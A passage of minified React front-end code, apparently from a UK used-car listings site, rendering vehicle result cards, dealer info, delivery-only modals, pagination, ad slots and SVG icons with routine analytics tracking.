15H7V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Hr(e){const{BodyStyle:t,EngineSizeLitres:n,FuelType:o,MileageInt:i,Transmission:l,qa:c}=e,d="".concat(t.replace(/[- ]/g,""),"Icon"),u=r[d];return a.createElement("ul",{className:"flex j-space-between small-text result-card__vehicle-info text-c","data-q":(0,s.r5)(c,"SRSpec")},n&&"0"!==n&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(lr,{className:"color-content-primary"}),a.createElement("span",null,n,"L")),!!i&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement("span",{className:"title-4 no-scale no-margin vehicle-info__mileage"},(0,s.HI)(i)),a.createElement("span",null,"Miles")),"Not Supplied"!==o&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},"Full Electric"===o||o.indexOf("Hybrid")>-1?a.createElement(a.Fragment,null,a.createElement(sr,{className:"color-content-primary"}),a.createElement("span",null,o.indexOf("Hybrid")>-1?a.createElement("abbr",{title:o},"Hybrid"):"Electric")):a.createElement(a.Fragment,null,a.createElement(cr.A,{className:"color-content-primary"}),a.createElement("span",null,o))),l&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(dr,{className:"color-content-primary"}),a.createElement("span",null,l.replace("Automatic","Auto"))),"Not Supplied"!==t&&a.createElement("li",{className:"flex flex-column j-space-between a-center vehicle-info__body"},u&&a.createElement(u,{colour:Je.M.contentPrimary}),a.createElement("span",null,t)))}var Zr=n(7875),qr=n(1765);function Wr(e){const{EmailEnabled:t,Id:n,Name:r,PhoneNumber:o,PhoneNumberHideOnStockPage:i,ReviewSummary:l}=e.Dealer,{qa:c}=e,{ratingValue:d}=(0,qr.$4)(l.ScorePercentage,l.steps);return a.createElement("div",{className:"result-card__dealer bg-neutral-1","data-q":(0,s.r5)(c,"ResultCardDealer")},a.createElement("p",{className:"no-margin color-content-primary line-clamp-1 medium-text","data-q":(0,s.r5)(c,"SRPDealerName")},r),a.createElement("div",{className:"flex a-flex-end j-space-between medium-text","data-q":(0,s.r5)(c,"ResultCardDealerDetails")},o&&!i&&a.createElement(Ke.A,{css:"result-card__dealer-link flex a-center tiny-margin",emailEnabled:t,phoneNumber:o,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,text:"".concat(o," *"),trackingDealerId:n,trackingVehicleId:e.VehicleId,trackingLocation:"vehicle list search"}),!!l.Provider&&!!l.ScorePercentage&&a.createElement("div",{className:"dealer__rating flex a-flex-start j-center","data-q":(0,s.r5)(c,"ResultCardReview")},a.createElement(Zr.k,null)," ",d,"/5 Stars")))}function Br(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"delivery"},a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"none",stroke:"null"},a.createElement("path",{fill:e.colour||Je.M.contentPrimary,d:"M6.914 16.176h6.782V7.35h31.652c2.486 0 4.521 1.987 4.521 4.414V36.03h-4.521c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H18.218c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H.131V25l6.782-8.825h0zM38.565 39.34c1.876 0 3.391-1.477 3.391-3.31 0-1.83-1.515-3.308-3.391-3.308-1.876 0-3.391 1.479-3.391 3.309 0 1.832 1.515 3.309 3.391 3.309zM8.043 19.486l-4.43 5.516h10.082v-5.516H8.043zm3.392 19.855c1.876 0 3.39-1.477 3.39-3.31 0-1.83-1.514-3.308-3.39-3.308-1.877 0-3.392 1.479-3.392 3.309 0 1.832 1.515 3.309 3.392 3.309z",strokeWidth:"1"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"square",d:"M2.538 41.847h46.53",strokeWidth:"1"}))))}var Ur=n(7853);const Fr=a.lazy(()=>n.e(3653).then(n.bind(n,9943))),zr=a.lazy(()=>n.e(3607).then(n.bind(n,9007)));function Gr(e){let{Dealer:t,Distance:n,SearchType:r,dpv:o,qa:i}=e;const[l,c]=(0,a.useState)(null),{DeliveryOptions:d}=t,u=!(0,s.uJ)(n)&&-1!==n?n>1?"".concat(n," mile").concat(n>1&&"s"," away"):"Within 1 mile":null;return a.createElement(a.Fragment,null,a.createElement("div",{className:"result-card__footer flex a-center j-space-between","data-q":(0,s.r5)(i,"ResultCardFooter")},u&&a.createElement("div",{className:"col"},a.createElement("div",{className:"dealer__distance small-text flex a-center nowrap","data-q":(0,s.r5)(i,"SRDistance")},a.createElement(Ur.A,{className:"color-content-primary"})," ",u)),d.IsOnlineOnlyRetailer&&a.createElement("div",{className:"col"},a.createElement("button",{className:"btn btn--link small-text flex a-center no-margin",onClick:()=>{c("CarStock"===r?"dealership":"dealer")},type:"button"},a.createElement("span",{className:"shrink"},a.createElement(Br,{colour:Je.M.contentPrimary})),a.createElement("span",{className:"small-margin-l"},"Delivery Only"))),a.createElement("a",{href:o,className:"col text-r","data-q":(0,s.r5)(i,"ResultCardFooterLink"),rel:"nofollow"},a.createElement("span",{className:"btn btn--txt btn--arrow no-margin"},"More"))),a.createElement(It.A,{open:null!==l,onOpenChange:e=>{e||c(null)},title:"Delivery Only",description:"dealership"===l?"Information about ".concat(t.Name," delivery service"):"Information about delivery only vehicles and how to filter them"},"dealership"===l&&a.createElement(zr,{description:d.OnlineOnlyDescription,image:d.OnlineOnlyBannerUrl,provider:t.Name}),"dealer"===l&&a.createElement(Fr,{close:()=>c(null),qa:i})))}const $r=["qa"];function Kr(e){const{BodyStyle:t,Dealer:n,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,DetailsPageUrl:i,Distance:l,EngineSizeLitres:c,FeaturedAdvertImages:d,FuelType:u,GBPPrice:m,GBPPriceExcVAT:p,GBPPriceIncVAT:f,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,IsViewed:C,MainImage:E,Manufacturer:k,MileageInt:S,Model:M,Position:L,Reduced:P,SearchType:x,Sold:_,Title:R,Transmission:O,VehicleId:A,VehicleType:N,children:j,qa:T,setDisplayedVehicles:V,trackingId:I,vehicleType:D,userAgent:H}=e,{isDesktop:Z}=H?(0,Kn.gY)(H):{isDesktop:!1},q=Ze(()=>{const{qa:t}=e,n=(0,ge.A)(e,$r);V(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])}),W=g?"srf":I,B="".concat(i,"/?i=").concat(L,"&m=").concat(W),U=g?"FeaturedResultItem":"SearchResultItem";return a.createElement("div",{className:(0,ue.A)("result-card",{"result-card-sold":_,"result-card-van":"van"===D}),"data-q":(0,s.r5)(T,U),ref:q},a.createElement("a",{href:B,className:"result-card__link",onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(g?"featured vehicle":"vehicle list",W,e)},"aria-hidden":"true",tabIndex:-1,rel:"nofollow noreferrer","data-q":(0,s.r5)(T,"ResultCardLink"),target:Z?"_blank":"_self"}," "),a.createElement(Yn,{Manufacturer:k,Model:M,Title:R,qa:T}),a.createElement(Qn,{FeaturedAdvertImages:d,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsViewed:C,MainImage:E,Sold:_,Title:R,qa:T},j),a.createElement("div",{className:"result-card__body"},a.createElement(ir,{GBPPrice:m,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,GBPPriceIncVAT:f,GBPPriceExcVAT:p,Reduced:P,VehicleId:A,VehicleType:N,Sold:_,qa:T}),a.createElement(Hr,{BodyStyle:t,EngineSizeLitres:c,FuelType:u,MileageInt:S,Transmission:O,qa:T}),a.createElement(Wr,{Dealer:n,VehicleId:A,qa:T}),a.createElement(Gr,{Dealer:n,Distance:l,SearchType:x,dpv:B,qa:T})))}function Yr(e){let{blocked:t,id:n,classNames:r,setIsLoadingAds:o}=e;const i=(0,a.useRef)(null);(0,a.useEffect)(()=>{if(!i.current)return;const e=new MutationObserver(()=>{i.current&&!i.current.classList.contains("loading-content")&&(o(!1),e.disconnect())});return e.observe(i.current,{attributes:!0,attributeFilter:["class"]}),()=>e.disconnect()},[o]);const l=t?" adsbox":"";return a.createElement("div",{className:(0,ue.A)("promo".concat(l),r),ref:i,dangerouslySetInnerHTML:{__html:"<div id=".concat(n,' width="300" height="600"></div>')}})}function Jr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Xr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Jr(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Jr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Qr(e){let{vehicles:t,vehicleType:n,trackingId:r,qa:o}=e;const i="national deals",l=Ze(()=>{var e;t.length>0&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(i,r,t.map((e,t)=>Xr(Xr({},e),{},{Position:t}))))}),c=e=>{window.trk&&window.trk.track("audit",["nationaldeal",e.VehicleId,e.Dealer.Id])};return a.createElement("div",{className:"sr__block cars-direct-to-you","data-q":(0,s.r5)(o,"NationalOffersBlock")},a.createElement("h2",{className:"title-3 no-margin no-scale first-letter"},"".concat(n,"s direct to you")),a.createElement("p",{className:"no-margin"},"Get the ".concat(n," you want delivered to your home or participating local dealership")),a.createElement("ul",{className:"cars-direct-to-you__inner scrollbar",ref:l},t.map((e,t)=>a.createElement("li",{key:"ntnl".concat(e.VehicleId)},a.createElement(Be,(0,ve.A)({},e,{context:i,vehicleType:n,qaKey:"NationalOffersBlock",qa:o,index:t,vehicleClick:c,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:i,trackingLocationId:r}))))))}function eo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor",transform:"matrix(-1 0 0 1 22 0)"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function to(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function no(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18",transform:"translate(-805 -133)"}))}function ro(e){let{ariaLabel:t,css:n,children:r,clickCallback:o,disabled:i,goToPage:l,qa:c}=e;return a.createElement("button",{className:n,disabled:i,onClick:function(){o(l)},"data-q":c,type:"button","aria-label":t},r)}function oo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"687.82 154.18 678.66 145 687.82 135.82 685 133 673 145 685 157 687.82 154.18",transform:"translate(-673 -133)"}))}function ao(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function io(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ao(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ao(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function lo(e){let{initialPagination:t,scroll:n,qa:r}=e;const[o,i]=(0,a.useState)(io({},t));(0,a.useEffect)(()=>{window.m.Store.dispatch(window.m.Action("setSearchPagination")(hn()(t))),window.m.Store.subscribe(()=>{const{SearchPagination:e}=window.m.Store.getState();i(t=>io(io({},t),e))})},[t]);const l=(e,t)=>{var r;const a={event:"click_pagination",linkText:t,paginationClickPage:o.CurrentPage,paginationCurrentPage:e};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),n&&(0,dt.Z)("#resultHeader"),window.m.Store.dispatch(window.m.Action("page")(e)),window.m.Store.dispatch(window.m.Action("search")())},c=!!(o.CurrentPage-1),d=o.CurrentPage<o.LastPage;return o.TotalRecords>1&&o.LastPage>1?a.createElement("div",{className:"pgn"},c&&a.createElement(ro,{ariaLabel:"Go to first page",css:"pgn__first btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"first icon"),goToPage:1,qa:(0,s.r5)(r,"NavBarFirst")},a.createElement(eo,null)),a.createElement(ro,{ariaLabel:"Go to previous page",css:"pgn__prev btn btn--content-primary btn--ghost",disabled:!c,clickCallback:e=>l(e,"previous icon"),goToPage:o.CurrentPage-1,qa:(0,s.r5)(r,"NavBarPrevious")},a.createElement(oo,null)),o.PageLinks.map(e=>{const t=Number(e.Link);return a.createElement(ro,{ariaLabel:"Go to page ".concat(e.Name),key:e.Link,css:(0,ue.A)("pgn__link btn ",{active:o.CurrentPage===t}),disabled:!1,clickCallback:t=>l(t,e.Name),goToPage:o.CurrentPage===t?null:t,qa:(0,s.r5)(r,"NavBarFirst")},e.Name)}),a.createElement("span",{className:"pgn__text"},"… of ",a.createElement("span",{"data-q":(0,s.r5)(r,"PageCount")},o.LastPage)),a.createElement(ro,{ariaLabel:"Go to next page",css:"pgn__next btn btn--content-primary btn--ghost",disabled:!d,clickCallback:e=>l(e,"next icon"),goToPage:o.CurrentPage+1,qa:(0,s.r5)(r,"NavBarNext")},a.createElement(no,null)),d&&a.createElement(ro,{ariaLabel:"Go to last page",css:"pgn__last btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"last icon"),goToPage:o.LastPage,qa:(0,s.r5)(r,"NavBarLast")},a.createElement(to,null))):null}function co(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 78 60",fill:"none","aria-hidden":"true"}),a.createElement("g",null,a.createElement("path",{fill:"currentColor",d:"M76.763 22.988a2.153 2.153 0 0 0-1.719-1.432l-6.19-.938a2.055 2.055 0 0 0-2.273 1.43l-.216 1.15L57.88 4.471a7.378 7.378 0 0 0-6.724-4.33h-1.113v.004H27.821V.143h-1.115a7.38 7.38 0 0 0-6.723 4.329l-8.485 18.725-.216-1.15a2.055 2.055 0 0 0-2.273-1.428l-6.19 1.067c-.797.12-1.46.543-1.72 1.304l-.863 2.518a2.014 2.014 0 0 0 1.702 2.654l6.969.754-.54 1.193a7.085 7.085 0 0 0-.633 2.92V57.13a2.73 2.73 0 0 0 2.733 2.727h8.743a2.73 2.73 0 0 0 2.732-2.727V45.679h33.973V57.13a2.73 2.73 0 0 0 2.733 2.727h8.742a2.73 2.73 0 0 0 2.733-2.727V33.029a7.05 7.05 0 0 0-.632-2.92l-.54-1.193 6.969-.754a2.015 2.015 0 0 0 1.702-2.654l-.863-2.518.004-.002ZM23.2 31.5l6.388-15.91a2.731 2.731 0 0 1 2.54-1.719h13.608c1.118 0 2.126.68 2.54 1.718L54.661 31.5H23.201Z"})))}function so(e){let{className:t,qrCodeSrc:n,url:r}=e;return React.createElement("div",{className:(0,ue.A)("flex cazoo-font a-center",t)},React.createElement(co,{width:78,height:60,className:"color-cazoo cazoo-srp-banner--car"}),React.createElement("p",{className:"title-3 no-margin cazoo-srp-banner--text"},"Get the new ",React.createElement(Tt,{className:"color-cazoo cazoo-srp-banner--logo"})," app - Powered by MOTORS",React.createElement("br",null),React.createElement("a",{className:"btn btn--cazoo cazoo-download",href:r,target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:"srp injected banner",linkText:"Download app",linkUrl:r};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},"Download app")),React.createElement("div",{className:"cazoo-qr-container cazoo-srp-banner--qr"},React.createElement("img",{src:n,alt:"",className:"cazoo-qr-code"}),React.createElement("p",{className:"small-text text-c nowrap"},"Scan QR code",React.createElement("br",null),"to download")))}function uo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function mo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uo(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const po=["UsedVehicleResult"];function fo(e,t,n,r){return Array.isArray(e)&&r?function(e,t){return a.createElement("ul",{className:"bullets"},e.map(e=>a.createElement("li",{key:e},"".concat(e," ").concat(t||""))))}(e,n):function(e,t,n){return Array.isArray(e)?a.createElement("span",null,"".concat(e.join("".concat(t||","))," ").concat(n||"")):isNaN(e)?null:a.createElement("span",null,"".concat(e," ").concat(n))}(e,t,n)}function ho(e){if(!e.value)return null;const t="flex medium-margin-t vehicle-gen-spec ".concat(e.css||""," ").concat(e.renderAsList?"a-flex-start":"a-flex-end");return a.createElement("div",{className:t},a.createElement("dt",{className:"flex a-flex-end","data-q":(0,s.r5)(e.qa,"GenSpecTerm")},a.createElement("div",{className:"vehicle-gen-spec__icon"},e.children),a.createElement("span",null,e.name)),a.createElement("dd",{className:"medium-margin-l medium-text vehicle-gen-spec__def","data-q":(0,s.r5)(e.qa,"GenSpecDetail")},fo(e.value,e.separator,e.unit,e.renderAsList)))}function vo(e){return a.createElement("p",{className:"title-3 text-c no-scale no-margin","data-q":(0,s.r5)(e.qa,"GenPriceRange")},a.createElement("span",{className:"visually-hidden"},"price range:"),(t=e.min_price_gbp,n=e.max_price_gbp,t&&""!==t&&n&&""!==n?"".concat(t," - ").concat(n):t&&""!==t||n||""!==n?t&&""!==t||!n||""===n?!t&&""===t||n||""!==n?null:t:n:"Price Unavailable"));var t,n}function go(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"leaf","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M6.516 12.986c-8.412 8.412-8.412 22.032-.062 30.445 4.53-10.477 12.603-19.228 22.68-24.436-8.536 7.21-14.514 17.287-16.61 28.72 8.013 3.79 17.873 2.403 24.498-4.222C47.746 32.769 49.502.506 49.502.506S17.24 2.263 6.517 12.986z",stroke:"null"}))}function yo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"label-price","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M26.008 1.843l22.125 22.125a4.965 4.965 0 011.45 3.49c0 1.352-.54 2.582-1.45 3.467L30.925 48.133a4.807 4.807 0 01-3.467 1.45 4.886 4.886 0 01-3.466-1.425L1.867 26.033a4.906 4.906 0 01-1.45-3.491V5.333A4.931 4.931 0 015.333.417h17.209c1.352 0 2.58.54 3.466 1.426zM5.333 9.02a3.682 3.682 0 003.688 3.687 3.683 3.683 0 003.687-3.687 3.683 3.683 0 00-3.687-3.688 3.682 3.682 0 00-3.688 3.688zm25.755 21.933h-7.875c1.097-.702 1.645-1.843 1.645-3.426v-.458h4.18v-2.86h-4.477a17.37 17.37 0 01-.054-1.105c0-1.96.944-2.94 2.832-2.94 1.043 0 1.978.297 2.805.89v-3.722c-.935-.575-2.166-.863-3.695-.863-2.085 0-3.659.576-4.72 1.726-1.06 1.133-1.591 2.715-1.591 4.747 0 .414.027.836.08 1.268h-1.617v2.859h1.996v.431c0 1.655-.657 2.823-1.97 3.507v3.263h12.461v-3.317z",clipRule:"evenodd",fillRule:"evenodd",stroke:"null"}))}function bo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"performance","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M34.995 19.627c1.183-1.33 3.276-4.095 4.63-5.825a3.167 3.167 0 012.41-1.21l5.374-.144.047 7.126-12.46.053m.214 16.957c-2.172 0-3.935-1.742-3.935-3.89 0-2.15 1.762-3.89 3.935-3.89 2.172 0 3.935 1.74 3.935 3.89 0 2.148-1.761 3.89-3.935 3.89m14.548-2.93V10.586H40.56a4.497 4.497 0 00-2.948 1.1l-6.957 6.042a1.62 1.62 0 01-1.104.397l-4.51 1.257c-2.045.57-3.352 2.543-3.064 4.625l.58 4.175c-.675.107-1.134.77-.947 1.446l.875 3.18c.138.506.604.858 1.134.858h4.67l.134-.015h.069c.472 3.256 3.295 5.76 6.717 5.76 3.421 0 6.244-2.504 6.716-5.76h7.83M30.408 11.755l-23.95 1.15 23.95 1.15v-2.3M19.228 22.269v-2.297L9.954 21.12l9.274 1.149M16.18 32.848v-2.3L.242 31.698l15.938 1.15",strokeWidth:"1.11038"}))))}function wo(e){function t(){const t=o[e.name];return a.createElement(a.Fragment,null,a.createElement("div",{className:"flex"},a.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),a.createElement("div",{className:"medium-margin-l"},a.createElement("p",{className:"no-margin bold"},e.name),a.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&a.createElement(me.A,{colour:Je.M.contentPrimary}))}return e.url&&""!==e.url?a.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t()):a.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t())}function Co(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),a.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),a.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function Eo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),a.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),a.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),a.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function ko(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),a.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function So(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),a.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const Mo=a.lazy(()=>n.e(3219).then(n.bind(n,165)));function Lo(){const[e,t]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},a.createElement(tr,null)),a.createElement(It.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},a.createElement(Mo,null)))}function Po(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function xo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Po(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function 